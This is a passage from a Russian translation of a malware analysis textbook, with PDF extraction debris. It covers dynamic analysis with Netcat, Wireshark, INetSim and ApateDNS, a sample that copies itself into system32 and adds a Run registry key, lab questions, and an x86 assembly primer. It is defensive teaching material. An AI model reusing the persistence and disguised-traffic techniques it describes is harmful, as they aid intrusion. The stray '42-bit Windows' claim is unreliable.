Host: www.google.com
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; TWFsd2FyZUh1bnRlcg==; rv:1.38)
Accept: text/html, application
Accept-Language: en-US, en:q=
Accept-Encoding: gzip, deflate
Keep-Alive: 300
Content-Type: application/x-form-urlencoded
Content-Length
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
Z:\Malware>
Команда Netcat (nc) выводит параметры, необходимые для прослушивания
порта. Флаг -l означает «слушать», а -p (с номером в конце) определяет номер
нужного порта. Вредонос подключается к нашему экземпляру Netcat, потому
что мы используем ApateDNS для перенаправления. Программа RShell является командной оболочкой с обратным входом , но она не дает сразу выполнять
команды. Сначала через сетевое соединение проходит HTTP-запрос типа POST,
направленный по адресу www.google.com ; вероятно, это поддельные данные,
которые вставляются для маскировки, так как сетевые аналитики часто смотрят
только на начало сессии.
78 Часть I
•
Базовый анализ
Перехват пакетов с помощью Wireshark
Wireshark — это открытый сниффер, инструмент для перехвата и записи сетевого
трафика. Он поддерживает визуализацию, анализ сетевых потоков и углубленное
исследование отдельных пакетов.
Подобно многим инструментам, описанным в этой книге, Wireshark может быть
использован как во благо, так и во вред. С его помощью можно анализировать внутренние сети и их загруженность, отлаживать программные проблемы и изучать
протоколы на практике. Однако эту утилиту можно также применять для перехвата
паролей, разбора сетевых протоколов, хищения конфиденциальной информации
и прослушивания онлайн-разговоров в местном кафе.
Как видно на рис. 3.10, Wireshark состоит из четырех элементов.
Поле ввода Filter (Фильтр)
используется для фильтрации отображаемых пакетов.
Список пакетов выводит все пакеты, соответствующие заданному фильтру.
На панели с подробностями
отображается содержимое выбранного пакета
(в данном случае это пакет 47).
Нижняя панель выводит содержимое пакета в шестнадцатеричном виде. Она
связана с панелью и выделяет любое поле, которое вы выберете.
Рис. 3.10. Пример анализа DNS и HTTP с помощью Wireshark
Глава 3. Основы динамического анализа 79
Чтобы просмотреть в Wireshark содержимое TCP-сессии, щелкните правой
кнопкой мыши на TCP-пакете и выберите пункт Follow TCP Stream (Следить за TCPпотоком). Как можно видеть на рис. 3.11, обе стороны соединения выделяются
разными цветами и выводятся в том порядке, в котором они участвуют в сессии.
Рис. 3.11. Окно отслеживания TCP-пoтока в Wireshark
Чтобы перехватить пакеты, щелкните на пункте меню CaptureInterfaces (Захва
титьИнтерфейс) и выберите интерфейс, который хотите прослушивать. Вы можете
захватывать все пакеты без разбора или применить фильтр.
ПРЕДУПРЕЖДЕНИЕ
Программа Wireshark известна своими многочисленными уязвимостями, поэтому убедитесь в том, что она выполняется в безопасной среде.
Wireshark может помочь вам разобраться в сетевом взаимодействии вредоноса,
перехватывая его пакеты. Для этого необходимо подключиться к Интернету или
симулировать интернет-соединение (в этом вам поможет Netcat), активизировать
захват пакетов в Wireshark и запустить вредоносную программу.
Использование INetSim
INetSim — это бесплатный программный пакет на основе Linux, предназначенный
для симуляции распространенных интернет-служб. Если в качестве основной операционной системы используется Microsoft Windows, INetSim проще всего запустить
80 Часть I
•
Базовый анализ
в виртуальной машине, подключенной к той же виртуальной сети, что и система для
анализа безопасности.
INetSim является лучшим бесплатным инструментом для предоставления поддельных служб. Он позволяет анализировать сетевую активность неизвестных вредоносных образцов путем эмуляции серверов, работающих по протоколам HTTP,
HTTPS, FTP, IRC, DNS, SMTP и т. д. В листинге 3.3 показан список всех служб,
которые INetSim эмулирует по умолчанию. Этот список (вместе со стандартными
портами) выводится при запуске данной программы.
Листинг 3.3. Службы, которые INetSim эмулирует по умолчанию
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
*
dns 53/udp/tcp - started (PID 9992)
http 80/tcp - started (PID 9993)
https 443/tcp - started (PID 9994)
smtp 25/tcp - started (PID 9995)
irc 6667/tcp - started (PID 10002)
smtps 465/tcp - started (PID 9996)
ntp 123/udp - started (PID 10003)
pop3 110/tcp - started (PID 9997)
finger 79/tcp - started (PID 10004)
syslog 514/udp - started (PID 10006)
tftp 69/udp - started (PID 10001)
pop3s 995/tcp - started (PID 9998)
time 37/tcp - started (PID 10007)
ftp 21/tcp - started (PID 9999)
ident 113/tcp - started (PID 10005)
time 37/udp - started (PID 10008)
ftps 990/tcp - started (PID 10000)
daytime 13/tcp - started (PID 10009)
daytime 13/udp - started (PID 10010)
echo 7/tcp - started (PID 10011)
echo 7/udp - started (PID 10012)
discard 9/udp - started (PID 10014)
discard 9/tcp - started (PID 10013)
quotd 17/tcp - started (PID 10015)
quotd 17/udp - started (PID 10016)
chargen 19/tcp - started (PID 10017)
dummy 1/udp - started (PID 10020)
chargen 19/udp - started (PID 10018)
dummy 1/tcp - started (PID 10019)
Программа INetSim делает все возможное, чтобы выглядеть как настоящий
сервер — для этого в ней предусмотрено множество настраиваемых функций. Например, если ее сканируют, она по умолчанию возвращает заголовок с названием
веб-сервера Microsoft IIS.
Особенно полезны ее способности, связанные с симуляцией HTTP- и HTTPSслужб. Например, INetSim может вернуть любой запрошенный файл: если для продолжения работы вредоносный код должен получить на сайте JPEG-изображение,
INetSim вернет корректный файл в этом формате. И хотя это может быть совсем не та
картинка, которая запрашивалась, сервер не ответил кодом ошибки (например, 404),
поэтому вредонос может продолжить работу.
Глава 3. Основы динамического анализа 81
INetSim может также записывать все входящие запросы и соединения. Это очень
поможет, когда нужно определить, подключается ли вредонос к стандартной службе,
или просмотреть выполняемые им запросы. Настройки этой утилиты очень гибкие.
Например, если для продолжения работы вредоносу требуется получить определенную страницу, вы можете указать ее в качестве ответа на его запрос. Вы также
можете изменить порт, на котором работает та или иная служба, что может пригодиться, если вредонос использует нестандартные порты.
Пакет INetSim разрабатывался с оглядкой на анализ зловредного ПО, поэтому
он обладает множеством уникальных возможностей, таких как фиктивная служба, которая записывает все данные, полученные от клиента, независимо от порта.
Эта функция отлично подходит для захвата всего клиентского трафика, посланного
на порты, не привязанные ни к каким другим служебным модулям. С ее помощью
можно прослушивать все порты, к которым подключается вредонос, и сохранять
всю передаваемую им информацию. Это позволяет как минимум начать сеанс TCP
и собрать дополнительные сведения.
Применение основных инструментов
для динамического анализа
Все инструменты, описанные в данной главе, можно использовать совместно, чтобы
максимизировать объем информации, полученной в результате динамического анализа. В этом разделе мы представим на их основе демонстрационную конфигурацию
для анализа вредоносов. Для этого нужно будет выполнить следующие шаги.
1. Запустить procmon, установить фильтр с именем исполняемого файла и очистить
все события, записанные ранее.
2. Запустить Process Explorer.
3. Сделать первый снимок реестра с помощью Regshot.
4. Настроить виртуальную сеть по своему вкусу, используя INetSim и ApateDNS.
5. Активизировать запись сетевого трафика с использованием Wireshark.
На рис. 3.12 показана схема виртуальной сети, которую можно использовать
для анализа вредоносов. Она состоит из двух виртуальных машин: первая работает
под управлением Windows и предназначена для выполнения анализа, а на второй
запущены Linux и INetSim. Виртуальная машина с Linux прослушивает множество
портов, включая HTTPS, FTP и HTTP. Гостевая система для анализа использует
ApateDNS, чтобы прослушивать порт 53 и перехватывать DNS-запросы. DNS-сервер
в системе Windows был сконфигурирован для локальной работы (127.0.0.1). Программа ApateDNS настроена для перенаправления запросов к виртуальной машине
с Linux (192.168.117.169).
Если вы попытаетесь открыть веб-сайт в виртуальной машине с Windows,
ApateDNS перехватит DNS-запрос и перенаправит вас к гостевой системе под
управлением Linux. Затем браузер выполнит запрос GET по порту 80, который будет
направлен серверу INetSim, прослушивающему этот порт.
82 Часть I
•
Базовый анализ
Рис. 3.12. Пример виртуальной сети
Посмотрим, как эта конфигурация работает на практике. Исследуем для этого
вредонос msts.exe. Закончим начальную настройку и запустим msts.exe на виртуальной машине для анализа безопасности. Через какое-то время остановим захват событий в procmon и сделаем второй снимок с помощью Regshot. Начинаем анализировать следующим образом.
1. Изучим окно ApateDNS, чтобы проверить, не было ли выполнено каких-либо
DNS-запросов. Как видно на рис. 3.13, вредо
нос запросил доменное имя www.malwareana
lysisbook.com.
Рис. 3.13. Запрос
для www.malwareanalysisbook.com
2. Попробуем найти системные изменения
в ApateDNS
в результатах procmon. На рис. 3.14 можно
видеть операции CreateFile и WriteFile
(порядковые номера 141 и 142) для файла C:\WINDOWS\system32\winhlp2.exe.
В ходе дальнейшего исследования мы сравним файлы winhlp2.exe и msts.exe
и обнаружим, что они идентичны. Делаем вывод, что вредонос скопировал себя
по вышеупомянутому пути.
Рис. 3.14. Вывод procmon с фильтрацией по msts.exe
Глава 3. Основы динамического анализа 83
3. Сравним два снимка, сделанных с помощью Regshot, чтобы найти изменения. Изучив результаты, представленные ниже, можно заметить, что вредонос прописал себя
в ключе winhlp в ветке реестра HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
Run, чтобы запускаться автоматически. Значением этого ключа будет путь, по которому вредонос себя скопировал (C:\WINDOWS\system32\winhlp2.exe). Этот новый
двоичный файл будет загружаться при перезагрузке системы.
Values added:3
---------------------------------HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\winhlp: C:\WINDOWS\
system32\winhlp2.exe
4. Используем Process Explorer, чтобы изучить процесс и определить, создает ли
он мьютексы и ожидает ли входящие подключения. На рис. 3.15 видно, что файл
msts.exe создает мьютекс с именем Evil1 . Мы подробно рассмотрим мьютексы
в главе 7, но вы должны знать, что сделал он это для того, чтобы в системе одновременно мог выполняться лишь один экземпляр вредоноса. Мьютексы могут
служить отличным признаком вредоносного кода, если они обладают достаточной уникальностью.
Рис. 3.15. Анализ активного процесса msts.exe с помощью Process Explorer
84 Часть I
•
Базовый анализ
5. Поищем в журнале INetSim запросы и попытки подключения к стандартным
службам. Первая же строка журнала (показанная ниже) говорит нам о том, что
вредонос обращается к порту 443, но не через стандартный защищенный сокет
(secure sockets layer, SSL), что приводит к ошибке .
[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043] connect
[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043]
Error setting up SSL: SSL accept attempt failed with unknown error
Error:140760FC:SSL routines:SSL23_GET_CLIENT_HELLO:unknown protocol
[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043] disconnect
6. Заглянем в вывод Wireshark, чтобы найти сетевой трафик, сгенерированный
вредоносом. Если использовать Wireshark в связке с INetSim, можно обнаружить подтверждение подключения в TCP-соединении и начальные пакеты
данных, посланные вредоносным кодом. Как видно на рис. 3.16, содержимое
TCP-потока, проходящего через порт 443, представляет собой непонятные данные в формате ASCII, что часто свидетельствует о нестандартном протоколе.
В таких случаях лучшее, что вы можете сделать, — это запустить вредоносную
программу еще несколько раз и попытаться уловить какую-либо закономерность в пакетах, передающихся в начале соединения (итоговая информация
может пригодиться для создания сетевой сигнатуры — эту методику мы изучим
в главе 14).
Рис. 3.16. Wireshark показывает нестандартный сетевой протокол
Итоги главы
Базовый динамический анализ вредоносного ПО может дополнить и подтвердить
сведения, обнаруженные с помощью базовой статической методики. Однако у него
имеются свои недостатки, поэтому мы не станем на нем останавливаться. Например,
для понимания в полной мере сетевого аспекта вредоноса msts.exe нам придется
разобрать его протокол, чтобы определиться с тем, как лучше всего продолжить
анализ. Следующим шагом будет использование усовершенствованных статических
методик с дизассемблированием и препарированием файла на двоичном уровне.
Об этом и пойдет речь в предстоящей главе.
Глава 3. Основы динамического анализа 85
Лабораторные работы
Лабораторная работа 3.1
Проанализируйте вредоносный код в файле Lab03-01.exe, используя инструменты для динамического анализа.
Вопросы
1. Какие строки и импорты функций содержит этот вредонос?
2. Какими локальными индикаторами он обладает?
3. Существуют ли какие-либо сетевые сигнатуры, подходящие для этого
вредоноса? Если да, то какие?
Лабораторная работа 3.2
Проанализируйте вредоносный код в файле Lab03-02.exe, используя инструменты для динамического анализа.
Вопросы
1. Как сделать так, чтобы данный вредонос себя установил?
2. Как позволить этому вредоносу запуститься после установки?
3. Как найти процесс, в котором он выполняется?
4. Какие фильтры можно установить в procmon, чтобы извлечь нужную информацию?
5. Какими локальными индикаторами обладает вредонос?
6. Существуют ли для него какие-либо подходящие сетевые сигнатуры?
Лабораторная работа 3.3
Запустите вредоносный файл Lab03-03.exe и отследите его работу с помощью
инструментов для базового динамического анализа в безопасной среде.
Вопросы
1. Что можно заметить при мониторинге этого вредоноса с помощью Process
Explorer?
2. Можете ли вы обнаружить какие-либо динамические изменения в памяти?
3. Какими локальными индикаторами обладает вредонос?
4. Для чего он предназначен?
86 Часть I
•
Базовый анализ
Лабораторная работа 3.4
Проанализируйте вредоносный код в файле Lab03-04.exe , используя инструменты для динамического анализа (мы продолжим исследование этой
программы в лабораторных работах к главе 9).
Вопросы
1. Что произойдет, когда вы запустите этот файл?
2. Что препятствует динамическому анализу?
3. Есть ли какие-то другие способы запустить эту программу?
Часть II
Продвинутый
статический анализ
4
Ускоренный курс
по ассемблеру
для архитектуры x86
Как уже обсуждалось в предыдущих главах, базовые методики статического и динамического анализа хороши для начальной оценки, но информации, которую они
предоставляют, недостаточно для полноценного исследования вредоносного ПО.
Базовые статические методики подобны поверхностному осмотру тела во время
вскрытия. С их помощью можно сделать некоторые предварительные выводы, но,
чтобы увидеть полную картину, необходим глубокий анализ. Например, вы можете
обнаружить импорт определенной функции, но узнать, как она используется и используется ли вообще, вам не удастся.
Базовый динамический подход тоже имеет свои ограничения. Например, с его
помощью можно узнать, как исследуемый вредонос реагирует на получение специально подобранного пакета, но формат этого пакета можно определить лишь
при дальнейшем изучении. И, как вы убедитесь в этой главе, здесь вам пригодится
дизассемблирование.
Дизассемблирование — это узкоспециализированный навык, который может показаться пугающе сложным для новичков в программировании. Но не волнуйтесь:
в этой главе вы получите общее представление о дизассемблировании, которое позволит вам двигаться дальше.
Уровни абстракции
Традиционная компьютерная архитектура позволяет представить вычислительную систему в виде нескольких уровней абстракции, с помощью которых
скрываются подробности реализации. Например, Windows можно запускать на
разном оборудовании, поскольку аппаратное обеспечение абстрагировано от операционной системы.
На рис. 4.1 представлено три уровня кода, которые используются в анализе безопасности. Авторы вредоносного ПО пишут свои программы на языке высокого
уровня и с помощью компилятора генерируют машинный код, выполняющийся
центральным процессором. С другой стороны, аналитики безопасности и инженеры,
применяющие метод обратного проектирования, работают с языком низшего уровня;
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 89
мы используем дизассемблер, чтобы сгенерировать код на ассемблере, читая и анализируя который можно понять, как работает программа.
Рис. 4.1. Пример уровней кода
На рис. 4.1 приводится упрощенная модель, но компьютерные системы в целом
можно описать в виде шести уровней абстракции. Мы перечислим их, начиная с самого нижнего. Верхние уровни содержат меньше всего подробностей, поэтому чем
ниже мы опускаемся, тем сложнее перенести уровень между разными системами.
Аппаратное обеспечение. Это единственный физический уровень. Он состоит
из электрических цепей, которые составляют сложные комбинации логических
операторов, формирующих цифровую логику: И, ИЛИ, НЕ и исключающее ИЛИ.
Ввиду своей физической природы аппаратное обеспечение не поддается легкому
управлению на программном уровне.
Микрокод. Уровень микрокода также называют прошивкой. Он работает только на той микросхеме, для которой его писали. Микрокод содержит микроинструкции, которые транслируются из машинного кода более высокого уровня
и позволяют взаимодействовать с оборудованием. При выполнении анализа
безопасности нас обычно не интересует микрокод, так как во многих случаях он
привязан к конкретному ПО, для которого был написан.
Машинный код. Уровень машинного кода состоит из опкодов (операционных
кодов) — шестнадцатеричных цифр, которые описывают инструкции процессора.
Машинный код обычно реализуется с помощью нескольких инструкций микрокода, чтобы оборудование могло его выполнить. Машинный код создается при
компиляции компьютерной программы, написанной на языке высокого уровня.
Языки низкого уровня. Язык низкого уровня представляет собой набор инструкций компьютерной архитектуры, понятный человеку. Самым распространенным
90 Часть II
•
Продвинутый статический анализ
среди этих языков является ассемблер. Аналитики безопасности работают на
этом уровне, поскольку машинный код слишком сложен для человеческого восприятия. Мы используем дизассемблер, чтобы сгенерировать код на ассемблере,
состоящий из таких простых инструкций, как mov и jmp. У ассемблера есть множество разных диалектов, и мы рассмотрим каждый из них отдельно.
ПРИМЕЧАНИЕ
Ассемблер — это самый высокий уровень, который можно гарантированно
и неизменно восстановить из машинного кода, когда нет доступа к исходникам на более высокоуровневом языке.
Языки высокого уровня. Большинство программистов работают с языками
высокого уровня. Эти языки позволяют абстрагироваться от аппаратного обеспечения, упрощая использование программной логики и механизмов управления
потоками. Обычно во время процесса, именуемого компиляцией, они превращаются в машинный код.
Интерпретируемые языки. На самом верхнем уровне находятся интерпретируемые языки, такие как C#, Perl, .NET и Java. Они не компилируются в машинный код, а проходят через процесс трансляции. Байт-код, который получается
в итоге, является промежуточным форматом, зависящим от конкретного языка.
Байт-код выполняется внутри интерпретатора — это программа, которая прямо
во время выполнения транслирует байт-код в исполняемые машинные команды.
Интерпретатор представляет автоматический уровень абстракции по сравнению
с традиционными компиляторами, поскольку он может самостоятельно обрабатывать ошибки и управлять памятью, не требуя участия ОС.
Обратное проектирование
Обычно, если вредоносное ПО хранится на диске, оно имеет двоичный вид на уровне
машинного кода. Как упоминалось выше, машинный код — это инструкции, которые компьютер может выполнять быстро и эффективно. При дизассемблировании
(см. рис. 4.1) на вход подается двоичный зараженный файл, а на выходе получается
код на ассемблере; обычно для этого используется дизассемблер (в главе 5 будет
рассмотрен самый популярный дизассемблер, IDA Pro).
Ассемблер — это целый подвид языков. Каждый диалект применяется для программирования строго определенного семейства микропроцессоров, такого как
x86, x64, SPARC, PowerPC, MIPS или ARM. Самой популярной архитектурой для
персональных компьютеров является x86.
Большинство 32-битных ПК построены на платформе x86, также известной как
Intel IA-32; все современные 42-битные версии Microsoft Windows предназначены
для работы на этой архитектуре. Кроме того, большинство процессоров типа AMD64
или Intel 64, которые работают под управлением Windows, поддерживают 32-битные
двоичные файлы формата x86. В связи с этим большинство вредоносных программ
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 91
скомпилировано для архитектуры x86, на которой мы и сосредоточимся в этой книге
(лишь глава 21 посвящена вредоносам, скомпилированным для платформы Intel 64).
А сейчас мы рассмотрим те аспекты данной архитектуры, которые могут пригодиться
при анализе безопасности.
ПРИМЕЧАНИЕ
Отличным источником дополнительной информации об ассемблере является
книга Рэндалла Хайда The Art of Assembly Language, 2nd Edition (No Starch
Press, 2010). Это последовательное введение в ассемблер на платформе x86
для программистов, не знакомых с этим языком.
Архитектура x86
Внутренности большинства современных компьютерных систем (включая х86)
следуют архитектуре фон Неймана, проиллюстрированной на рис. 4.2. Она состоит
из трех аппаратных компонентов.
Центральное процессорное устройство (ЦПУ) выполняет код.
Основная (оперативная) память системы (random-access memory, RAM) хранит
все данные и код.
Система ввода/вывода взаимодействует с устройствами, такими как жесткие
диски, клавиатуры и мониторы.
Рис. 4.2. Архитектура фон Неймана
Как показано на рис. 4.2, ЦПУ содержит несколько компонентов: управляющее
устройство получает из памяти инструкции для выполнения, сохраняя их адреса
внутри регистров (указателей на инструкции). Регистры являются основными модулями хранения данных в процессоре и часто используются для экономии времени,
92 Часть II
•
Продвинутый статический анализ
чтобы ЦПУ не нужно было обращаться к RAM. Арифметико-логическое устройство
(АЛУ) выполняет инструкцию, полученную из RAM, и помещает результаты в регистры или память. Процесс получения и выполнения инструкций повторяется по
мере работы программы.
Основная память
Основную память (RAM) отдельной программы можно разделить на следующие
четыре части, как показано на рис. 4.3.
Рис. 4.3. Общая структура памяти программы
Данные. Это отдельный раздел памяти под названием сегмент данных, который
содержит значения, инициализируемые во время начальной загрузки программы. Иногда эти значения называют статическими, поскольку они не меняются
в процессе выполнения, или глобальными, потому что они доступны из любой
части кода.
Код. Этот раздел содержит программные инструкции, полученные процессором,
которые нужно выполнить. Код определяет, что программа делает и как организовано ее выполнение.
Куча. Куча используется в качестве динамической памяти во время выполнения
программы для создания (выделения) новых и удаления (освобождения) старых
значений, которые программе больше не нужны. Кучу называют динамической
памятью, поскольку ее содержимое может часто меняться на протяжении работы
программы.
Стек. Стек используется для локальных переменных и параметров функций,
а также для управления потоком выполнения. Мы подробно рассмотрим данную
тему чуть позже в этой главе.
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 93
Разделы, представленные на рис. 4.3, могут размещаться в памяти в совсем другом порядке. Например, нет гарантии того, что стек будет находиться ниже кода
или наоборот.
Инструкции
Инструкции — это кирпичики, из которых строится код на ассемблере. В архитектуре x86 инструкция состоит из мнемонической команды и при необходимости
одного и более операндов. Как показано в табл. 4.1, команда представляет собой
слово, описывающее инструкцию, которую нужно выполнить: например, команда
mov (от англ. move — «двигать») перемещает данные. Операнды обычно определяют информацию, которая используется инструкцией, например регистры или
данные.
Таблица 4.1. Формат инструкции
Команда
Конечный операнд
Исходный операнд
mov
ecx
0x42
Опкоды и порядок байтов
Каждая инструкция состоит из опкодов (операционных кодов), которые говорят
процессору, какие инструкции хочет выполнить программа. В этой книге и других
источниках термин «опкод» описывает целую машинную инструкцию, хотя в документации Intel он имеет куда более узкий смысл.
Дизассемблеры транслируют опкоды в инструкции, понятные человеку. Например, в табл. 4.2 можно видеть, что опкоды B9 42 00 00 00 составляют инструкцию mov ecx,
0x42. Значение 0xB9 относится к mov ecx, а 0x42000000 — к 0x42.
Таблица 4.2. Опкоды инструкции
Инструкция
mov ecx,
0x42
Опкоды
B9
42 00 00 00
Значение 0x42000000 превращается в 0x42, поскольку в архитектуре x86 используется порядок байтов от младшего к старшему. Порядок байтов определяет, какой
байт внутри элемента данных следует первым — старший или младший. Вредоносная
программа вынуждена переключаться между этими форматами во время сетевого
взаимодействия, поскольку в сети данные используют порядок байтов от старшего
к младшему, а код на платформе x86 — от младшего к старшему. Таким образом,
IP-адрес 127.0.0.1, представленный в локальной памяти как 0x0100007F, будет передаваться по сети в виде 0x7F000001. Как аналитик безопасности, вы должны быть
осведомлены о порядке следования байтов, чтобы случайно не перепутать формат
записи таких важных индикаторов, как IP-адрес.
94 Часть II
•
Продвинутый статический анализ
Операнды
Операнды применяются для указания данных в инструкциях. Можно использовать
три типа операндов.
Постоянные операнды являются фиксированными значениями, такими как 0x42
(см. табл. 4.1).
Регистровые операнды ссылаются на регистры, такие как ecx (см. табл. 4.1).
Адреса памяти содержат интересующие нас значения и обычно обозначаются
в виде данных, регистра или уравнения внутри квадратных скобок (например, [eax]).
Регистры
Регистр — это небольшое хранилище данных, доступное процессору. Его содержимое достигается быстрее, чем любая другая память. Процессоры на платформе
x86 обладают набором регистров, которые можно использовать для временного
хранения данных или в качестве рабочего пространства. В табл. 4.3 представлены
регистры, наиболее распространенные в архитектуре x86. Их можно разделить на
четыре категории.
Общие регистры используются процессором во время выполнения.
Сегментные регистры применяются для отслеживания сегментов памяти.
Регистры флагов используются для принятия решений.
Указательные регистры требуются для отслеживания следующей инструкции,
которую нужно выполнить.
Во время чтения данной главы вы можете подглядывать в табл. 4.3, если вам
нужно вспомнить, на какие категории делятся регистры. Каждая из этих категорий
будет подробно рассмотрена в следующих разделах.
Таблица 4.3. Регистры на платформе x86
Общие регистры
Сегментные
регистры
Регистры флагов
Указательные
регистры
EAX (AX, AH, AL)
CS
EFLAGS
EIP
EBX (BX, BH, BL)
SS
ECX (CX, CH, CL)
DS
EDX (DX, DH, DL)
ES
EBP (BP)
FS
ESP (SP)
GS
ESI (SI)
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 95
Все общие регистры занимают 32 бита и в ассемблерном коде могут адресоваться как в 32-битном, так и в 16-битном режиме. Например, EDX используется для
адресации полного 32-битного регистра, тогда как DX ссылается на младшие 16 бит
регистра EDX.
Есть четыре регистра (EAX, EBX, ECX и EDX), которые могут использоваться
в качестве 8-битных значений, занимая младшие биты или второй набор из 8 бит.
Например, AL ссылается на младшие 8 бит регистра EAX, а AH адресует второй
набор из 8 бит.
В табл. 4.3 перечислена потенциальная адресация для всех общих регистров.
Структура 32-битного (4-байтного) регистра EAX проиллюстрирована на рис. 4.4.
В этом примере он содержит значение 0xA9DC81F5, и код может обращаться к нему
тремя дополнительными способами: AX (2 байта) — это 0x81F5, AL (1 байт) — это
0xF5, а AH (1 байт) — это 0x81.
Общие регистры
Общие регистры обычно хранят данные или адреса памяти. Часто в процессе выполнения программы они оказываются взаимозаменяемыми. Но, несмотря на свое
название, они не всегда используются для общего применения.
Рис. 4.4. Структура регистра EAX на платформе x86
Некоторые x86-инструкции всегда используют определенные регистры. Например, для умножения и деления неизменно применяются регистры EAX и EDX.
Помимо определения инструкций общие регистры можно использовать согласованным образом в коде программы. Такой подход называется соглашением.
Информация о соглашениях, применяемых в компиляторах, позволяет аналитику
безопасности быстрее изучать код, не затрачивая время на выяснение контекста
96 Часть II
•
Продвинутый статический анализ
использования регистра. EAX обычно содержит значение, возвращаемое вызванной
функцией. Следовательно, если регистр EAX идет сразу после вызова функции, этот
код, скорее всего, манипулирует возвращаемым значением.
Флаги
Регистр флагов, EFLAGS, хранит статус программы. На платформе x86 он занимает
32 бита, и каждый бит является флагом. Во время выполнения каждый флаг либо
установлен (1), либо сброшен (0); это позволяет управлять процессором или указывать на результаты его работы. Флаги, перечисленные ниже, являются наиболее
важными с точки зрения анализа вредоносного ПО.
ZF. Нулевой флаг: устанавливается, когда результат операции равен нулю, в про-
тивном случае сбрасывается.
CF . Флаг переноса: устанавливается в ситуациях, когда результат операции
слишком большой или слишком маленький для заданного операнда, в противном
случае сбрасывается.
SF . Флаг знака: устанавливается, когда результат операции отрицательный,
и сбрасывается, когда положительный. Этот флаг также устанавливается, когда
после арифметической операции самый старший бит оказывается установленным.
TF. Флаг трассировки: используется для отладки. Если он установлен, процессор
архитектуры х86 будет выполнять по одной инструкции за раз.
ПРИМЕЧАНИЕ
Подробнее обо всех доступных флагах можно прочитать в первой части
«Руководства разработчика программного обеспечения Intel архитектур 64
и IA-32», которое мы обсудим в конце этой главы.
EIP — указательный регистр
На платформе x86 регистр EIP (известный также как указательный регистр или
программный счетчик) содержит адрес инструкции, которая должна быть выполнена
в программе следующей. Его единственное назначение — говорить процессору, что
делать дальше.
ПРИМЕЧАНИЕ
При повреждении регистра EIP (то есть когда он указывает на адрес, по
которому нет корректного программного кода) ЦПУ не сможет получить
код для дальнейшего выполнения, поэтому текущая программа, скорее
всего, преждевременно завершится. С помощью этого регистра вы можете
определять, что выполняет процессор, — именно поэтому злоумышленники
пытаются заполучить контроль над EIP, используя уязвимости. Обычно, чтобы
захватить систему, злоумышленнику сначала нужно загрузить вредоносный
код в память, а затем указать его в EIP.
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 97
Простые инструкции
Самая простая и распространенная инструкция, mov, предназначена для перемещения данных из одного места в другое. Иными словами, она читает и записывает
в память. Инструкция mov может помещать данные в регистры или RAM. Ее формат
выглядит как mov назначение, источник (в синтаксисе Intel, который мы используем
в этой книге, операнд с пунктом назначения идет первым).
В табл. 4.4 показаны примеры инструкции mov. Операнды внутри квадратных
скобок воспринимаются как ссылки на данные. Например, [ebx] ссылается на данные в памяти по адресу EBX. В последнем примере для вычисления адреса в памяти
используется выравнивание. Это не требует отдельных инструкций для проведения
вычислений внутри квадратных скобок, что позволяет сэкономить место. Выполнение вычислений внутри инструкций, как показано ниже, возможно лишь в случае,
если результатом должен стать адрес в памяти. Например, инструкция mov eax,
ebx+esi*4 (без квадратных скобок) является некорректной.
Таблица 4.4. Примеры инструкции mov
Инструкция
Описание
mov eax, ebx
Копирует содержимое EBX в регистр EAX
mov eax, 0x42
Копирует значение 0x42 в регистр EAX
mov eax, [0x4037C4] Копирует 4 байта памяти по адресу 0x4037C4 в регистр EAX
mov eax, [ebx]
Копирует 4 байта памяти, заданные регистром EBX, в регистр EAX
mov eax, [ebx+esi*4] Копирует 4 байта памяти, заданные результатом выравнивания ebx+esi*4,
в регистр EAX
Еще одна инструкция, lea, похожа на mov и означает «загрузить действующий
адрес». Она имеет формат lea назначение, источник и используется для размещения
адреса памяти в определенном месте. Например, lea eax, [ebx+8] поместит EBX+8
внутрь EAX. Для сравнения: инструкция mov eax, [ebx+8] загрузит данные, находящиеся по адресу, заданному как EBX+8. Таким образом, lea eax, [ebx+8] сделает
то же самое, что и mov eax, ebx+8, однако вторая инструкция является некорректной.
На рис. 4.5 слева показаны значения регистров EAX и EBX, а справа — информация, хранящаяся в памяти. Регистр EBX равен 0xB30040. По адресу 0xB30048
находится значение 0x20. Инструкция mov eax, [ebx+8] помещает значение 0x20
(полученное из памяти) в регистр EAX, а инструкция lea eax, [ebx+8] помещает
в тот же регистр значение 0xB30048.
Рис. 4.5. Доступ к памяти с помощью регистра EBX
98 Часть II
•
Продвинутый статический анализ
Инструкция lea применяется не только для получения адресов памяти. Для нее
требуется меньше инструкций, поэтому она может пригодиться при вычислении
значений. Например, вы часто можете встретить инструкции наподобие lea ebx,
[eax*5+5], где eax хранит число, а не адрес. Того же результата можно достичь с помощью инструкции ebx = (eax+1)*5, однако первый вариант является более коротким и эффективным с точки зрения компилятора по сравнению с использованием
четырех инструкций (например, inc eax; mov ecx, 5; mul ecx; mov ebx, eax).
Арифметика
Ассемблер на платформе x86 содержит множество арифметических инструкций,
начиная с обычного сложения и вычитания и заканчивая логическими операторами. В этом разделе мы рассмотрим те из них, которые используются чаще
всего.
Сложение и вычитание добавляют или убирают значение из заданного операнда. Формат сложения: add назначение, значение. Формат вычитания: sub назначение, значение. Инструкция sub затрагивает два важных флага: ZF (нулевой
флаг) и CF (флаг переноса). Первый устанавливается, если результат равен нулю,
а второй — если целевое значение меньше вычитаемого. Инструкции inc и dec инкрементируют и декрементируют регистр на единицу. В табл. 4.5 показаны примеры
операций сложения и вычитания.
Таблица 4.5. Примеры инструкций сложения и вычитания
Инструкция
Описание
sub eax, 0x10
Вычитает 0x10 из EAX
add eax, ebx
Добавляет EBX к EAX и сохраняет результат в EAX
inc edx
Инкрементирует EDX на 1
dec ecx
Декрементирует ECX на 1
Умножение и деление используют заранее выбранный регистр, поэтому команда
превращается в простую инструкцию со значением, на которое регистр будет умножен или поделен. Формат инструкции mul выглядит как mul значение. Аналогично
